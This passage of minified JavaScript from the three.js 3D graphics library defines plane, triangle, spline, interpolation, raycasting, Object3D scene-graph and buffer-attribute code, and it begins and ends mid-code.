c=this.distanceToPoint(a);return(b||new THREE.Vector3).copy(this.normal).multiplyScalar(c)},intersectLine:function(){var a=new THREE.Vector3;return function(b,c){var d=c||new THREE.Vector3,e=b.delta(a),f=this.normal.dot(e);return 0!==f?(f=-(b.start.dot(this.normal)+this.constant)/f,0>f||1<f?void 0:d.copy(e).multiplyScalar(f).add(b.start)):0===this.distanceToPoint(b.start)?d.copy(b.start):void 0}}(),intersectsLine:function(a){var b=this.distanceToPoint(a.start);return a=this.distanceToPoint(a.end),0>b&&0<a||0>a&&0<b},intersectsBox:function(a){return a.intersectsPlane(this)},intersectsSphere:function(a){return a.intersectsPlane(this)},coplanarPoint:function(a){return(a||new THREE.Vector3).copy(this.normal).multiplyScalar(-this.constant)},applyMatrix4:function(){var a=new THREE.Vector3,b=new THREE.Vector3,c=new THREE.Matrix3;return function(d,e){var f=e||c.getNormalMatrix(d),f=a.copy(this.normal).applyMatrix3(f),g=this.coplanarPoint(b);return g.applyMatrix4(d),this.setFromNormalAndCoplanarPoint(f,g),this}}(),translate:function(a){return this.constant-=a.dot(this.normal),this},equals:function(a){return a.normal.equals(this.normal)&&a.constant===this.constant}},THREE.Math={generateUUID:function(){var a,b="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz".split(""),c=Array(36),d=0;return function(){for(var e=0;36>e;e++)8===e||13===e||18===e||23===e?c[e]="-":14===e?c[e]="4":(2>=d&&(d=33554432+16777216*Math.random()|0),a=15&d,d>>=4,c[e]=b[19===e?3&a|8:a]);return c.join("")}}(),clamp:function(a,b,c){return Math.max(b,Math.min(c,a))},euclideanModulo:function(a,b){return(a%b+b)%b},mapLinear:function(a,b,c,d,e){return d+(a-b)*(e-d)/(c-b)},smoothstep:function(a,b,c){return a<=b?0:a>=c?1:(a=(a-b)/(c-b),a*a*(3-2*a))},smootherstep:function(a,b,c){return a<=b?0:a>=c?1:(a=(a-b)/(c-b),a*a*a*(a*(6*a-15)+10))},random16:function(){return console.warn("THREE.Math.random16() has been deprecated. Use Math.random() instead."),Math.random()},randInt:function(a,b){return a+Math.floor(Math.random()*(b-a+1))},randFloat:function(a,b){return a+Math.random()*(b-a)},randFloatSpread:function(a){return a*(.5-Math.random())},degToRad:function(){var a=Math.PI/180;return function(b){return b*a}}(),radToDeg:function(){var a=180/Math.PI;return function(b){return b*a}}(),isPowerOfTwo:function(a){return 0===(a&a-1)&&0!==a},nearestPowerOfTwo:function(a){return Math.pow(2,Math.round(Math.log(a)/Math.LN2))},nextPowerOfTwo:function(a){return a--,a|=a>>1,a|=a>>2,a|=a>>4,a|=a>>8,a|=a>>16,a++,a}},THREE.Spline=function(a){function b(a,b,c,d,e,f,g){return a=.5*(c-a),d=.5*(d-b),(2*(b-c)+a+d)*g+(-3*(b-c)-2*a-d)*f+a*e+b}this.points=a;var c,d,e,f,g,h,i,j,k,l=[],m={x:0,y:0,z:0};this.initFromArray=function(a){this.points=[];for(var b=0;b<a.length;b++)this.points[b]={x:a[b][0],y:a[b][1],z:a[b][2]}},this.getPoint=function(a){return c=(this.points.length-1)*a,d=Math.floor(c),e=c-d,l[0]=0===d?d:d-1,l[1]=d,l[2]=d>this.points.length-2?this.points.length-1:d+1,l[3]=d>this.points.length-3?this.points.length-1:d+2,h=this.points[l[0]],i=this.points[l[1]],j=this.points[l[2]],k=this.points[l[3]],f=e*e,g=e*f,m.x=b(h.x,i.x,j.x,k.x,e,f,g),m.y=b(h.y,i.y,j.y,k.y,e,f,g),m.z=b(h.z,i.z,j.z,k.z,e,f,g),m},this.getControlPointsArray=function(){var a,b,c=this.points.length,d=[];for(a=0;a<c;a++)b=this.points[a],d[a]=[b.x,b.y,b.z];return d},this.getLength=function(a){var b,c,d,e=b=b=0,f=new THREE.Vector3,g=new THREE.Vector3,h=[],i=0;for(h[0]=0,a||(a=100),c=this.points.length*a,f.copy(this.points[0]),a=1;a<c;a++)b=a/c,d=this.getPoint(b),g.copy(d),i+=g.distanceTo(f),f.copy(d),b*=this.points.length-1,b=Math.floor(b),b!==e&&(h[b]=i,e=b);return h[h.length]=i,{chunks:h,total:i}},this.reparametrizeByArcLength=function(a){var b,c,d,e,f,g,h=[],i=new THREE.Vector3,j=this.getLength();for(h.push(i.copy(this.points[0]).clone()),b=1;b<this.points.length;b++){for(c=j.chunks[b]-j.chunks[b-1],g=Math.ceil(a*c/j.total),e=(b-1)/(this.points.length-1),f=b/(this.points.length-1),c=1;c<g-1;c++)d=e+1/g*c*(f-e),d=this.getPoint(d),h.push(i.copy(d).clone());h.push(i.copy(this.points[b]).clone())}this.points=h}},THREE.Triangle=function(a,b,c){this.a=void 0!==a?a:new THREE.Vector3,this.b=void 0!==b?b:new THREE.Vector3,this.c=void 0!==c?c:new THREE.Vector3},THREE.Triangle.normal=function(){var a=new THREE.Vector3;return function(b,c,d,e){return e=e||new THREE.Vector3,e.subVectors(d,c),a.subVectors(b,c),e.cross(a),b=e.lengthSq(),0<b?e.multiplyScalar(1/Math.sqrt(b)):e.set(0,0,0)}}(),THREE.Triangle.barycoordFromPoint=function(){var a=new THREE.Vector3,b=new THREE.Vector3,c=new THREE.Vector3;return function(d,e,f,g,h){a.subVectors(g,e),b.subVectors(f,e),c.subVectors(d,e),d=a.dot(a),e=a.dot(b),f=a.dot(c);var i=b.dot(b);g=b.dot(c);var j=d*i-e*e;return h=h||new THREE.Vector3,0===j?h.set(-2,-1,-1):(j=1/j,i=(i*f-e*g)*j,d=(d*g-e*f)*j,h.set(1-i-d,d,i))}}(),THREE.Triangle.containsPoint=function(){var a=new THREE.Vector3;return function(b,c,d,e){return b=THREE.Triangle.barycoordFromPoint(b,c,d,e,a),0<=b.x&&0<=b.y&&1>=b.x+b.y}}(),THREE.Triangle.prototype={constructor:THREE.Triangle,set:function(a,b,c){return this.a.copy(a),this.b.copy(b),this.c.copy(c),this},setFromPointsAndIndices:function(a,b,c,d){return this.a.copy(a[b]),this.b.copy(a[c]),this.c.copy(a[d]),this},clone:function(){return(new this.constructor).copy(this)},copy:function(a){return this.a.copy(a.a),this.b.copy(a.b),this.c.copy(a.c),this},area:function(){var a=new THREE.Vector3,b=new THREE.Vector3;return function(){return a.subVectors(this.c,this.b),b.subVectors(this.a,this.b),.5*a.cross(b).length()}}(),midpoint:function(a){return(a||new THREE.Vector3).addVectors(this.a,this.b).add(this.c).multiplyScalar(1/3)},normal:function(a){return THREE.Triangle.normal(this.a,this.b,this.c,a)},plane:function(a){return(a||new THREE.Plane).setFromCoplanarPoints(this.a,this.b,this.c)},barycoordFromPoint:function(a,b){return THREE.Triangle.barycoordFromPoint(a,this.a,this.b,this.c,b)},containsPoint:function(a){return THREE.Triangle.containsPoint(a,this.a,this.b,this.c)},equals:function(a){return a.a.equals(this.a)&&a.b.equals(this.b)&&a.c.equals(this.c)}},THREE.Interpolant=function(a,b,c,d){this.parameterPositions=a,this._cachedIndex=0,this.resultBuffer=void 0!==d?d:new b.constructor(c),this.sampleValues=b,this.valueSize=c},THREE.Interpolant.prototype={constructor:THREE.Interpolant,evaluate:function(a){var b=this.parameterPositions,c=this._cachedIndex,d=b[c],e=b[c-1];a:{b:{c:{d:if(!(a<d)){for(var f=c+2;;){if(void 0===d){if(a<e)break d;return this._cachedIndex=c=b.length,this.afterEnd_(c-1,a,e)}if(c===f)break;if(e=d,d=b[++c],a<d)break b}d=b.length;break c}if(a>=e)break a;for(f=b[1],a<f&&(c=2,e=f),f=c-2;;){if(void 0===e)return this._cachedIndex=0,this.beforeStart_(0,a,d);if(c===f)break;if(d=e,e=b[--c-1],a>=e)break b}d=c,c=0}for(;c<d;)e=c+d>>>1,a<b[e]?d=e:c=e+1;if(d=b[c],e=b[c-1],void 0===e)return this._cachedIndex=0,this.beforeStart_(0,a,d);if(void 0===d)return this._cachedIndex=c=b.length,this.afterEnd_(c-1,e,a)}this._cachedIndex=c,this.intervalChanged_(c,e,d)}return this.interpolate_(c,e,a,d)},settings:null,DefaultSettings_:{},getSettings_:function(){return this.settings||this.DefaultSettings_},copySampleValue_:function(a){var b=this.resultBuffer,c=this.sampleValues,d=this.valueSize;a*=d;for(var e=0;e!==d;++e)b[e]=c[a+e];return b},interpolate_:function(a,b,c,d){throw Error("call to abstract method")},intervalChanged_:function(a,b,c){}},Object.assign(THREE.Interpolant.prototype,{beforeStart_:THREE.Interpolant.prototype.copySampleValue_,afterEnd_:THREE.Interpolant.prototype.copySampleValue_}),THREE.CubicInterpolant=function(a,b,c,d){THREE.Interpolant.call(this,a,b,c,d),this._offsetNext=this._weightNext=this._offsetPrev=this._weightPrev=-0},THREE.CubicInterpolant.prototype=Object.assign(Object.create(THREE.Interpolant.prototype),{constructor:THREE.CubicInterpolant,DefaultSettings_:{endingStart:THREE.ZeroCurvatureEnding,endingEnd:THREE.ZeroCurvatureEnding},intervalChanged_:function(a,b,c){var d=this.parameterPositions,e=a-2,f=a+1,g=d[e],h=d[f];if(void 0===g)switch(this.getSettings_().endingStart){case THREE.ZeroSlopeEnding:e=a,g=2*b-c;break;case THREE.WrapAroundEnding:e=d.length-2,g=b+d[e]-d[e+1];break;default:e=a,g=c}if(void 0===h)switch(this.getSettings_().endingEnd){case THREE.ZeroSlopeEnding:f=a,h=2*c-b;break;case THREE.WrapAroundEnding:f=1,h=c+d[1]-d[0];break;default:f=a-1,h=b}a=.5*(c-b),d=this.valueSize,this._weightPrev=a/(b-g),this._weightNext=a/(h-c),this._offsetPrev=e*d,this._offsetNext=f*d},interpolate_:function(a,b,c,d){var e=this.resultBuffer,f=this.sampleValues,g=this.valueSize;a*=g;var h=a-g,i=this._offsetPrev,j=this._offsetNext,k=this._weightPrev,l=this._weightNext,m=(c-b)/(d-b);for(c=m*m,d=c*m,b=-k*d+2*k*c-k*m,k=(1+k)*d+(-1.5-2*k)*c+(-.5+k)*m+1,m=(-1-l)*d+(1.5+l)*c+.5*m,l=l*d-l*c,c=0;c!==g;++c)e[c]=b*f[i+c]+k*f[h+c]+m*f[a+c]+l*f[j+c];return e}}),THREE.DiscreteInterpolant=function(a,b,c,d){THREE.Interpolant.call(this,a,b,c,d)},THREE.DiscreteInterpolant.prototype=Object.assign(Object.create(THREE.Interpolant.prototype),{constructor:THREE.DiscreteInterpolant,interpolate_:function(a,b,c,d){return this.copySampleValue_(a-1)}}),THREE.LinearInterpolant=function(a,b,c,d){THREE.Interpolant.call(this,a,b,c,d)},THREE.LinearInterpolant.prototype=Object.assign(Object.create(THREE.Interpolant.prototype),{constructor:THREE.LinearInterpolant,interpolate_:function(a,b,c,d){var e=this.resultBuffer,f=this.sampleValues,g=this.valueSize;a*=g;var h=a-g;for(b=(c-b)/(d-b),c=1-b,d=0;d!==g;++d)e[d]=f[h+d]*c+f[a+d]*b;return e}}),THREE.QuaternionLinearInterpolant=function(a,b,c,d){THREE.Interpolant.call(this,a,b,c,d)},THREE.QuaternionLinearInterpolant.prototype=Object.assign(Object.create(THREE.Interpolant.prototype),{constructor:THREE.QuaternionLinearInterpolant,interpolate_:function(a,b,c,d){var e=this.resultBuffer,f=this.sampleValues,g=this.valueSize;for(a*=g,b=(c-b)/(d-b),c=a+g;a!==c;a+=4)THREE.Quaternion.slerpFlat(e,0,f,a-g,f,a,b);return e}}),THREE.Clock=function(a){this.autoStart=void 0===a||a,this.elapsedTime=this.oldTime=this.startTime=0,this.running=!1},THREE.Clock.prototype={constructor:THREE.Clock,start:function(){this.oldTime=this.startTime=performance.now(),this.running=!0},stop:function(){this.getElapsedTime(),this.running=!1},getElapsedTime:function(){return this.getDelta(),this.elapsedTime},getDelta:function(){var a=0;if(this.autoStart&&!this.running&&this.start(),this.running){var b=performance.now(),a=.001*(b-this.oldTime);this.oldTime=b,this.elapsedTime+=a}return a}},THREE.EventDispatcher=function(){},THREE.EventDispatcher.prototype={constructor:THREE.EventDispatcher,apply:function(a){a.addEventListener=THREE.EventDispatcher.prototype.addEventListener,a.hasEventListener=THREE.EventDispatcher.prototype.hasEventListener,a.removeEventListener=THREE.EventDispatcher.prototype.removeEventListener,a.dispatchEvent=THREE.EventDispatcher.prototype.dispatchEvent},addEventListener:function(a,b){void 0===this._listeners&&(this._listeners={});var c=this._listeners;void 0===c[a]&&(c[a]=[]),-1===c[a].indexOf(b)&&c[a].push(b)},hasEventListener:function(a,b){if(void 0===this._listeners)return!1;var c=this._listeners;return void 0!==c[a]&&-1!==c[a].indexOf(b)},removeEventListener:function(a,b){if(void 0!==this._listeners){var c=this._listeners[a];if(void 0!==c){var d=c.indexOf(b);-1!==d&&c.splice(d,1)}}},dispatchEvent:function(a){if(void 0!==this._listeners){var b=this._listeners[a.type];if(void 0!==b){a.target=this;for(var c=[],d=b.length,e=0;e<d;e++)c[e]=b[e];for(e=0;e<d;e++)c[e].call(this,a)}}}},THREE.Layers=function(){this.mask=1},THREE.Layers.prototype={constructor:THREE.Layers,set:function(a){this.mask=1<<a},enable:function(a){this.mask|=1<<a},toggle:function(a){this.mask^=1<<a},disable:function(a){this.mask&=~(1<<a)},test:function(a){return 0!==(this.mask&a.mask)}},function(a){function b(a,b){return a.distance-b.distance}function c(a,b,d,e){if(!1!==a.visible&&(a.raycast(b,d),!0===e)){a=a.children,e=0;for(var f=a.length;e<f;e++)c(a[e],b,d,!0)}}a.Raycaster=function(b,c,d,e){this.ray=new a.Ray(b,c),this.near=d||0,this.far=e||1/0,this.params={Mesh:{},Line:{},LOD:{},Points:{threshold:1},Sprite:{}},Object.defineProperties(this.params,{PointCloud:{get:function(){return console.warn("THREE.Raycaster: params.PointCloud has been renamed to params.Points."),this.Points}}})},a.Raycaster.prototype={constructor:a.Raycaster,linePrecision:1,set:function(a,b){this.ray.set(a,b)},setFromCamera:function(b,c){c instanceof a.PerspectiveCamera?(this.ray.origin.setFromMatrixPosition(c.matrixWorld),this.ray.direction.set(b.x,b.y,.5).unproject(c).sub(this.ray.origin).normalize()):c instanceof a.OrthographicCamera?(this.ray.origin.set(b.x,b.y,-1).unproject(c),this.ray.direction.set(0,0,-1).transformDirection(c.matrixWorld)):console.error("THREE.Raycaster: Unsupported camera type.")},intersectObject:function(a,d){var e=[];return c(a,this,e,d),e.sort(b),e},intersectObjects:function(a,d){var e=[];if(!1===Array.isArray(a))return console.warn("THREE.Raycaster.intersectObjects: objects is not an Array."),e;for(var f=0,g=a.length;f<g;f++)c(a[f],this,e,d);return e.sort(b),e}}}(THREE),THREE.Object3D=function(){Object.defineProperty(this,"id",{value:THREE.Object3DIdCount++}),this.uuid=THREE.Math.generateUUID(),this.name="",this.type="Object3D",this.parent=null,this.children=[],this.up=THREE.Object3D.DefaultUp.clone();var a=new THREE.Vector3,b=new THREE.Euler,c=new THREE.Quaternion,d=new THREE.Vector3(1,1,1);b.onChange(function(){c.setFromEuler(b,!1)}),c.onChange(function(){b.setFromQuaternion(c,void 0,!1)}),Object.defineProperties(this,{position:{enumerable:!0,value:a},rotation:{enumerable:!0,value:b},quaternion:{enumerable:!0,value:c},scale:{enumerable:!0,value:d},modelViewMatrix:{value:new THREE.Matrix4},normalMatrix:{value:new THREE.Matrix3}}),this.rotationAutoUpdate=!0,this.matrix=new THREE.Matrix4,this.matrixWorld=new THREE.Matrix4,this.matrixAutoUpdate=THREE.Object3D.DefaultMatrixAutoUpdate,this.matrixWorldNeedsUpdate=!1,this.layers=new THREE.Layers,this.visible=!0,this.receiveShadow=this.castShadow=!1,this.frustumCulled=!0,this.renderOrder=0,this.userData={}},THREE.Object3D.DefaultUp=new THREE.Vector3(0,1,0),THREE.Object3D.DefaultMatrixAutoUpdate=!0,THREE.Object3D.prototype={constructor:THREE.Object3D,applyMatrix:function(a){this.matrix.multiplyMatrices(a,this.matrix),this.matrix.decompose(this.position,this.quaternion,this.scale)},setRotationFromAxisAngle:function(a,b){this.quaternion.setFromAxisAngle(a,b)},setRotationFromEuler:function(a){this.quaternion.setFromEuler(a,!0)},setRotationFromMatrix:function(a){this.quaternion.setFromRotationMatrix(a)},setRotationFromQuaternion:function(a){this.quaternion.copy(a)},rotateOnAxis:function(){var a=new THREE.Quaternion;return function(b,c){return a.setFromAxisAngle(b,c),this.quaternion.multiply(a),this}}(),rotateX:function(){var a=new THREE.Vector3(1,0,0);return function(b){return this.rotateOnAxis(a,b)}}(),rotateY:function(){var a=new THREE.Vector3(0,1,0);return function(b){return this.rotateOnAxis(a,b)}}(),rotateZ:function(){var a=new THREE.Vector3(0,0,1);return function(b){return this.rotateOnAxis(a,b)}}(),translateOnAxis:function(){var a=new THREE.Vector3;return function(b,c){return a.copy(b).applyQuaternion(this.quaternion),this.position.add(a.multiplyScalar(c)),this}}(),translateX:function(){var a=new THREE.Vector3(1,0,0);return function(b){return this.translateOnAxis(a,b)}}(),translateY:function(){var a=new THREE.Vector3(0,1,0);return function(b){return this.translateOnAxis(a,b)}}(),translateZ:function(){var a=new THREE.Vector3(0,0,1);return function(b){return this.translateOnAxis(a,b)}}(),localToWorld:function(a){return a.applyMatrix4(this.matrixWorld)},worldToLocal:function(){var a=new THREE.Matrix4;return function(b){return b.applyMatrix4(a.getInverse(this.matrixWorld))}}(),lookAt:function(){var a=new THREE.Matrix4;return function(b){a.lookAt(b,this.position,this.up),this.quaternion.setFromRotationMatrix(a)}}(),add:function(a){if(1<arguments.length){for(var b=0;b<arguments.length;b++)this.add(arguments[b]);return this}return a===this?(console.error("THREE.Object3D.add: object can't be added as a child of itself.",a),this):(a instanceof THREE.Object3D?(null!==a.parent&&a.parent.remove(a),a.parent=this,a.dispatchEvent({type:"added"}),this.children.push(a)):console.error("THREE.Object3D.add: object not an instance of THREE.Object3D.",a),this)},remove:function(a){if(1<arguments.length)for(var b=0;b<arguments.length;b++)this.remove(arguments[b]);b=this.children.indexOf(a),-1!==b&&(a.parent=null,a.dispatchEvent({type:"removed"}),this.children.splice(b,1))},getObjectById:function(a){return this.getObjectByProperty("id",a)},getObjectByName:function(a){return this.getObjectByProperty("name",a)},getObjectByProperty:function(a,b){if(this[a]===b)return this;for(var c=0,d=this.children.length;c<d;c++){var e=this.children[c].getObjectByProperty(a,b);if(void 0!==e)return e}},getWorldPosition:function(a){return a=a||new THREE.Vector3,this.updateMatrixWorld(!0),a.setFromMatrixPosition(this.matrixWorld)},getWorldQuaternion:function(){var a=new THREE.Vector3,b=new THREE.Vector3;return function(c){return c=c||new THREE.Quaternion,this.updateMatrixWorld(!0),this.matrixWorld.decompose(a,c,b),c}}(),getWorldRotation:function(){var a=new THREE.Quaternion;return function(b){return b=b||new THREE.Euler,this.getWorldQuaternion(a),b.setFromQuaternion(a,this.rotation.order,!1)}}(),getWorldScale:function(){var a=new THREE.Vector3,b=new THREE.Quaternion;return function(c){return c=c||new THREE.Vector3,this.updateMatrixWorld(!0),this.matrixWorld.decompose(a,b,c),c}}(),getWorldDirection:function(){var a=new THREE.Quaternion;return function(b){return b=b||new THREE.Vector3,this.getWorldQuaternion(a),b.set(0,0,1).applyQuaternion(a)}}(),raycast:function(){},traverse:function(a){a(this);for(var b=this.children,c=0,d=b.length;c<d;c++)b[c].traverse(a)},traverseVisible:function(a){if(!1!==this.visible){a(this);for(var b=this.children,c=0,d=b.length;c<d;c++)b[c].traverseVisible(a)}},traverseAncestors:function(a){var b=this.parent;null!==b&&(a(b),b.traverseAncestors(a))},updateMatrix:function(){this.matrix.compose(this.position,this.quaternion,this.scale),this.matrixWorldNeedsUpdate=!0},updateMatrixWorld:function(a){!0===this.matrixAutoUpdate&&this.updateMatrix(),!0!==this.matrixWorldNeedsUpdate&&!0!==a||(null===this.parent?this.matrixWorld.copy(this.matrix):this.matrixWorld.multiplyMatrices(this.parent.matrixWorld,this.matrix),this.matrixWorldNeedsUpdate=!1,a=!0);for(var b=0,c=this.children.length;b<c;b++)this.children[b].updateMatrixWorld(a)},toJSON:function(a){function b(a){var b,c=[];for(b in a){var d=a[b];delete d.metadata,c.push(d)}return c}var c=void 0===a,d={};c&&(a={geometries:{},materials:{},textures:{},images:{}},d.metadata={version:4.4,type:"Object",generator:"Object3D.toJSON"});var e={};if(e.uuid=this.uuid,e.type=this.type,""!==this.name&&(e.name=this.name),"{}"!==JSON.stringify(this.userData)&&(e.userData=this.userData),!0===this.castShadow&&(e.castShadow=!0),!0===this.receiveShadow&&(e.receiveShadow=!0),!1===this.visible&&(e.visible=!1),e.matrix=this.matrix.toArray(),void 0!==this.geometry&&(void 0===a.geometries[this.geometry.uuid]&&(a.geometries[this.geometry.uuid]=this.geometry.toJSON(a)),e.geometry=this.geometry.uuid),void 0!==this.material&&(void 0===a.materials[this.material.uuid]&&(a.materials[this.material.uuid]=this.material.toJSON(a)),e.material=this.material.uuid),0<this.children.length){e.children=[];for(var f=0;f<this.children.length;f++)e.children.push(this.children[f].toJSON(a).object)}if(c){var c=b(a.geometries),f=b(a.materials),g=b(a.textures);a=b(a.images),0<c.length&&(d.geometries=c),0<f.length&&(d.materials=f),0<g.length&&(d.textures=g),0<a.length&&(d.images=a)}return d.object=e,d},clone:function(a){return(new this.constructor).copy(this,a)},copy:function(a,b){if(void 0===b&&(b=!0),this.name=a.name,this.up.copy(a.up),this.position.copy(a.position),this.quaternion.copy(a.quaternion),this.scale.copy(a.scale),this.rotationAutoUpdate=a.rotationAutoUpdate,this.matrix.copy(a.matrix),this.matrixWorld.copy(a.matrixWorld),this.matrixAutoUpdate=a.matrixAutoUpdate,this.matrixWorldNeedsUpdate=a.matrixWorldNeedsUpdate,this.visible=a.visible,this.castShadow=a.castShadow,this.receiveShadow=a.receiveShadow,this.frustumCulled=a.frustumCulled,this.renderOrder=a.renderOrder,this.userData=JSON.parse(JSON.stringify(a.userData)),!0===b)for(var c=0;c<a.children.length;c++)this.add(a.children[c].clone());return this}},THREE.EventDispatcher.prototype.apply(THREE.Object3D.prototype),THREE.Object3DIdCount=0,THREE.Face3=function(a,b,c,d,e,f){this.a=a,this.b=b,this.c=c,this.normal=d instanceof THREE.Vector3?d:new THREE.Vector3,this.vertexNormals=Array.isArray(d)?d:[],this.color=e instanceof THREE.Color?e:new THREE.Color,this.vertexColors=Array.isArray(e)?e:[],this.materialIndex=void 0!==f?f:0},THREE.Face3.prototype={constructor:THREE.Face3,clone:function(){return(new this.constructor).copy(this)},copy:function(a){this.a=a.a,this.b=a.b,this.c=a.c,this.normal.copy(a.normal),this.color.copy(a.color),this.materialIndex=a.materialIndex;for(var b=0,c=a.vertexNormals.length;b<c;b++)this.vertexNormals[b]=a.vertexNormals[b].clone();for(b=0,c=a.vertexColors.length;b<c;b++)this.vertexColors[b]=a.vertexColors[b].clone();return this}},THREE.BufferAttribute=function(a,b){this.uuid=THREE.Math.generateUUID(),this.array=a,this.itemSize=b,this.dynamic=!1,this.updateRange={offset:0,count:-1},this.version=0},THREE.BufferAttribute.prototype={constructor:THREE.BufferAttribute,get count(){return this.array.length/this.itemSize},set needsUpdate(a){!0===a&&this.version++},setDynamic:function(a){return this.dynamic=a,this},copy:function(a){return this.array=new a.array.constructor(a.array),this.itemSize=a.itemSize,this.dynamic=a.dynamic,this},copyAt:function(a,b,c){a*=this.itemSize,c*=b.itemSize;for(var d=0,e=this.itemSize;d<e;d++)this.array[a+d]=b.array[c+d];return this},copyArray:function(a){return this.array.set(a),this},copyColorsArray:function(a){for(var b=this.array,c=0,d=0,e=a.length;d<e;d++){var f=a[d];void 0===f&&(console.warn("THREE.BufferAttribute.copyColorsArray(): color is undefined",d),f=new THREE.Color),b[c++]=f.r,b[c++]=f.g,b[c++]=f.b}return this},copyIndicesArray:function(a){for(var b=this.array,c=0,d=0,e=a.length;d<e;d++){var f=a[d];b[c++]=f.a,b[c++]=f.b,b[c++]=f.c}return this},copyVector2sArray:function(a){for(var b=this.array,c=0,d=0,e=a.length;d<e;d++){var f=a[d];void 0===f&&(console.warn("THREE.BufferAttribute.copyVector2sArray(): vector is undefined",d),f=new THREE.Vector2),b[c++]=f.x,b[c++]=f.y}return this},copyVector3sArray:function(a){for(var b=this.array,c=0,d=0,e=a.length;d<e;d++){var f=a[d];void 0===f&&(console.warn("THREE.BufferAttribute.copyVector3sArray(): vector is undefined",d),f=new THREE.Vector3),b[c++]=f.x,b[c++]=f.y,b[c++]=f.z}return this},copyVector4sArray:function(a){for(var b=this.array,c=0,d=0,e=a.length;d<e;d++){var f=a[d];void 0===f&&(console.warn("THREE.BufferAttribute.copyVector4sArray(): vector is undefined",d),f=new THREE.Vector4),b[c++]=f.x,b[c++]=f.y,b[c++]=f.z,b[c++]=f.w}return this},set:function(a,b){return void 0===b&&(b=0),this.array.set(a,b),this},getX:function(a){return this.array[a*this.itemSize]},setX:function(a,b){return this.array[a*this.itemSize]=b,this},getY:function(a){return this.array[a*this.itemSize+1]},setY:function(a,b){return this.array[a*this.itemSize+1]=b,this},getZ:function(a){return this.array[a*this.itemSize+2]},setZ:function(a,b){return this.array[a*this.itemSize+2]=b,this},getW:function(a){return this.array[a*this.itemSize+3]},setW:function(a,b){return this.array[a*this.itemSize+3]=b,this},setXY:function(a,b,c){return a*=this.itemSize,this.array[a+0]=b,this.array[a+1]=c,this},setXYZ:function(a,b,c,d){return a*=this.itemSize,this.array[a+0]=b,this.array[a+1]=c,this.array[a+2]=d,this},setXYZW:function(a,b,c,d,e){return a*=this.itemSize,this.array[a+0]=b,this.array[a+1]=c,this.array[a+2]=d,this.array[a+3]=e,this},clone:function(){return(new this.constructor).copy(this)}},THREE.Int8Attribute=function(a,b){return new THREE.BufferAttribute(new Int8Array(a),b)},THREE.Uint8Attribute=function(a,b){return new THREE.BufferAttribute(new Uint8Array(a),b)},THREE.Uint8ClampedAttribute=function(a,b){return new THREE.BufferAttribute(new Uint8ClampedArray(a),b)},THREE.Int16Attribute=function(a,b){return new THREE.BufferAttribute(new Int16Array(a),b)},THREE.Uint16Attribute=function(a,b){return new THREE.BufferAttribute(new Uint16Array(a),b)},THREE.Int32Attribute=function(a,b){return new THREE.BufferAttribute(new Int32Array(a),b)},THREE.Uint32Attribute=function(a,b){return new THREE.BufferAttribute(new Uint32Array(a),b)},THREE.Float32Attribute=function(a,b){return new THREE.BufferAttribute(new Float32Array(a),b)},THREE.Float64Attribute=function(a,b){return new THREE.BufferAttribute(new Float64Array(a),b)},THREE.DynamicBufferAttribute=function(a,b){return console.warn("THREE.DynamicBufferAttribute has been removed. Use new THREE.BufferAttribute().setDynamic( true ) instead."),new THREE.BufferAttribute(a,b).setDynamic(!0)},THREE.InstancedBufferAttribute=function(a,b,c){THREE.BufferAttribute.call(this,a,b),this.meshPerAttribute=c||1},THREE.InstancedBufferAttribute.prototype=Object.create(THREE.BufferAttribute.prototype),THREE.InstancedBufferAttribute.prototype.constructor=THREE.InstancedBufferAttribute,THREE.InstancedBufferAttribute.prototype.copy=function(a){return THREE.BufferAttribute.prototype.copy.call(this,a),this.meshPerAttribute=a.meshPerAttribute,this},THREE.InterleavedBuffer=function(a,b){this.uuid=THREE.Math.generateUUID(),this.array=a,this.stride=b,this.dynamic=!1,this.updateRange={offset:0,count:-1},this.version=0},THREE.InterleavedBuffer.prototype={constructor:THREE.InterleavedBuffer,get length(){return this.array.length},get count(){return this.array.length/this.stride},set needsUpdate(a){!0===a&&this.version++},setDynamic:function(a){return this.dynamic=a,this},copy:function(a){return this.array=new a.array.constructor(a.array),this.stride=a.stride,this.dynamic=a.dynamic,this},copyAt:function(a,b,c){a*=this.stride,c*=b.stride;for(var d=0,e=this.stride;d<e;d++)this.array[a+d]=b.array[c+d];return this},set:function(a,b){return void 0===b&&(b=0),this.array.set(a,b),this},clone:function(){return(new this.constructor).copy(this)}},THREE.InstancedInterleavedBuffer=function(a,b,c){THREE.InterleavedBuffer.call(this,a,b),this.meshPerAttribute=c||1},THREE.InstancedInterleavedBuffer.prototype=Object.create(THREE.InterleavedBuffer.prototype),THREE.InstancedInterleavedBuffer.prototype.constructor=THREE.InstancedInterleavedBuffer,THREE.InstancedInterleavedBuffer.prototype.copy=function(a){return THREE.InterleavedBuffer.prototype.copy.call(this,a),this.meshPerAttribute=a.meshPerAttribute,this},THREE.InterleavedBufferAttribute=function(a,b,c){
this.uuid=THREE.Math.generateUUID(),this.data=a,this.itemSize=b,this.offset=c},THREE.InterleavedBufferAttribute.prototype={constructor:THREE.InterleavedBufferAttribute,get length(){return console.warn("THREE.BufferAttribute: .length has been deprecated. Please use .count."),this.array.length},get count(){return this.data.count},setX:function(a,b){return this.data.array[a*this.data.stride+this.offset]=b,this},setY:function(a,b){return this.data.array[a*this.data.stride+this.offset+1]=b,this},setZ:function(a,b){return this.data.array[a*this.data.stride+this.offset+2]=b,this},setW:function(a,b){return this.data.array[a*this.data.stride+this.offset+3]=b,this},getX:function(a){return this.data.array[a*this.data.stride+this.offset]},getY:function(a){return this.data.array[a*this.data.stride+this.offset+1]},getZ:function(a){return this.data.array[a*this.data.stride+this.offset+2]},getW:function(a){return this.data.array[a*this.data.stride+this.offset+3]},setXY:function(a,b,c){return a=a*this.data.stride+this.offset,this.data.array[a+0]=b,this.data.array[a+1]=c,this},setXYZ:function(a,b,c,d){return a=a*this.data.stride+this.offset,this.data.array[a+0]=b,this.data.array[a+1]=c,this.data.array[a+2]=d,this},setXYZW:function(a,b,c,d,e){return 